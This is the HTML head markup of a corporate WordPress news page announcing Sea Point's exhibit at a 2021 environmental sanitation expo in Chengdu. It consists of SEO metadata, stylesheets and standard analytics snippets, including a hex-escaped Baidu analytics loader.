

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seapointcorp.com/news/seapoint-ces-2021/
body_size: 18261
content:
<!DOCTYPE html>
<html>
<head>
   <meta charset="UTF-8">
	<meta name="baidu-site-verification" content="code-qEskp2EfK0" />
   <meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0,maximum-scale=1.0,width=device-width">
   <title>Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo - Sea Point </title>
   <link rel="icon" sizes="any" mask="" href="https://www.seapointcorp.com/wp-content/themes/seapoint/images/favicon.ico">
   <link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.seapointcorp.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/html5.js"></script>
	<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-default.css?v0.29">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-more.css?v0.49">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/custom.css?v0.15">
<meta name="facebook-domain-verification" content="jtfi145gqut0c4ye6nkjfgkkawpmyn" />
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/jquery.min.js?v0.3"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/main.js?v0.7"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/custom.js?v=0.11"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/swiper.min.js"></script>
<script>var Sv1 = Sv1 || [];(function() {  var A2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");  A2["\x73\x72\x63"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x33\x39\x39\x30\x33\x62\x34\x30\x66\x34\x39\x35\x38\x64\x36\x33\x64\x30\x65\x64\x62\x31\x39\x39\x33\x66\x66\x38\x34\x37\x32\x34";  var fOGXpA3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];   fOGXpA3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](A2, fOGXpA3);})();</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.seapointcorp.com/news/seapoint-ces-2021/" hreflang="en" />
<link rel="alternate" href="https://www.seapointcorp.com/zh/news-cn/seapoint-ces-2021-cn/" hreflang="zh-CN" />
<link rel="alternate" href="https://www.seapointcorp.com/hk/news-hk/seapoint-ces-2021-hk/" hreflang="zh-HK" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.seapointcorp.com/news/seapoint-ces-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="zh_CN" />
	<meta property="og:locale:alternate" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo - Sea Point" />
	<meta property="og:description" content="Chengdu | In order to continuously promote the exchange and cooperation among enterprises and institutions in China&#8217;s environmental sanitation industry in the new era, and comprehensively display the advanced concepts, technical equipment and solutions in the field of environmental sanitation, Southwest Environmental Health Association Business Exchange Seminar and CES 2021 Southwest Environmental Health International Expo [&hellip;]" />
	<meta property="og:url" content="https://www.seapointcorp.com/news/seapoint-ces-2021/" />
	<meta property="og:site_name" content="Sea Point" />
	<meta property="article:published_time" content="2021-06-01T02:10:57+00:00" />
	<meta property="article:modified_time" content="2021-06-16T07:06:44+00:00" />
	<meta property="og:image" content="https://www.seapointcorp.com/wp-content/uploads/2021/06/cover.jpg" />
	<meta property="og:image:width" content="1085" />
	<meta property="og:image:height" content="607" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Toney Wang" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Toney Wang" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#article","isPartOf":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/"},"author":{"name":"Toney Wang","@id":"https://www.seapointcorp.com/#/schema/person/db210119e4c938fec62417802bb056c6"},"headline":"Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo","datePublished":"2021-06-01T02:10:57+00:00","dateModified":"2021-06-16T07:06:44+00:00","mainEntityOfPage":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/"},"wordCount":910,"commentCount":0,"publisher":{"@id":"https://www.seapointcorp.com/#organization"},"image":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#primaryimage"},"thumbnailUrl":"https://www.seapointcorp.com/wp-content/uploads/2021/06/cover.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.seapointcorp.com/news/seapoint-ces-2021/#respond"]}]},{"@type":"WebPage","@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/","url":"https://www.seapointcorp.com/news/seapoint-ces-2021/","name":"Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo - Sea Point","isPartOf":{"@id":"https://www.seapointcorp.com/#website"},"primaryImageOfPage":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#primaryimage"},"image":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#primaryimage"},"thumbnailUrl":"https://www.seapointcorp.com/wp-content/uploads/2021/06/cover.jpg","datePublished":"2021-06-01T02:10:57+00:00","dateModified":"2021-06-16T07:06:44+00:00","breadcrumb":{"@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.seapointcorp.com/news/seapoint-ces-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#primaryimage","url":"https://www.seapointcorp.com/wp-content/uploads/2021/06/cover.jpg","contentUrl":"https://www.seapointcorp.com/wp-content/uploads/2021/06/cover.jpg","width":1085,"height":607},{"@type":"BreadcrumbList","@id":"https://www.seapointcorp.com/news/seapoint-ces-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seapointcorp.com/"},{"@type":"ListItem","position":2,"name":"Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"}]},{"@type":"WebSite","@id":"https://www.seapointcorp.com/#website","url":"https://www.seapointcorp.com/","name":"Sea Point","description":"","publisher":{"@id":"https://www.seapointcorp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seapointcorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.seapointcorp.com/#organization","name":"Sea Point China Limited","url":"https://www.seapointcorp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seapointcorp.com/#/schema/logo/image/","url":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","contentUrl":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","width":400,"height":115,"caption":"Sea Point China Limited"},"image":{"@id":"https://www.seapointcorp.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/sea-point-china-limited/"]},{"@type":"Person","@id":"https://www.seapointcorp.com/#/schema/person/db210119e4c938fec62417802bb056c6","name":"Toney Wang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seapointcorp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/102fad35cdf494927f687a8ce997e806631415bfdc33f97aff75c9bd1790b0eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/102fad35cdf494927f687a8ce997e806631415bfdc33f97aff75c9bd1790b0eb?s=96&d=mm&r=g","caption":"Toney Wang"},"url":"https://www.seapointcorp.com/author/website-develop/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sea Point &raquo; Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo Comments Feed" href="https://www.seapointcorp.com/news/seapoint-ces-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seapointcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seapointcorp.com%2Fnews%2Fseapoint-ces-2021%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seapointcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seapointcorp.com%2Fnews%2Fseapoint-ces-2021%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.seapointcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seapointcorp.com/wp-json/wp/v2/posts/4908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seapointcorp.com/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo - Sea Point","pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"Toney Wang"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVCNC5J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width:768px) {
 .c04cont1newbox.num3 .pic {
  width:100%;
	 display: flex;
	 justify-content: center;
 }

 .c04cont1newbox.num3 .pic img {
  display: block;
  width: 70%;
 }
}		</style>
		<!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '380345210113162'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=380345210113162&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code -->
	<script>
	//document.oncontextmenu = function(e){return false;}
	 var _sub_height = 180;
	 if (screen.width <= 768){
		_sub_height = 0; 
    }
    (function flexible (window, document) {
     var docEl = document.documentElement;
     var dpr = 1;
     function setBodyFontSize () {
      if (document.body) {
         document.body.style.fontSize = (16 * dpr) + 'px'
      } else {
        document.addEventListener('DOMContentLoaded', setBodyFontSize)
          }
     }
     setBodyFontSize();
     function setRemUnit () {
      var rem = docEl.clientWidth / 10;
      docEl.style.fontSize = rem + 'px'
     }
     setRemUnit();
     window.addEventListener('resize', setRemUnit);
     window.addEventListener('pageshow', function (e) {if (e.persisted) {setRemUnit()}})
    }(window, document))
var _emailFilter_ = /^[_/a-zA-Z0-9]+([!"#$%&()*+,./:;<=>?\^_`{|}~-]?[a-zA-Z0-9/_/-])*@[a-zA-Z0-9]+([\_\-\.]?[a-zA-Z0-9]+)*\.([\-\_]?[a-zA-Z0-9])+(\.?[a-zA-Z0-9]+)?$/;
</script>
</head>
<body data-rsssl=1 >
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVCNC5J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	<style type="text/css" media="screen">
		.advantagebox .show .media .pic a iframe {position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;z-index: 1999;}
		.bannerbox .bannerup {cursor: pointer}
        .breadcrumbsbox + article {padding-top: 187px;}
    .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 122px;z-index: 200;}
    .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
    .headerbox + article {padding-top: 122px;}
		 .swiper-slide {background-size: cover;}
    @media only screen and (max-width: 1040px){
        .breadcrumbsbox + article {padding-top: 176px;}
        .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 111px;z-index: 200;}
        .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    @media only screen and (max-width: 768px){
        .breadcrumbsbox + article {padding-top: 156px;}
        .breadcrumbsbox {position: absolute;left: 0;top: 0;margin-top: 111px;z-index: 200;}
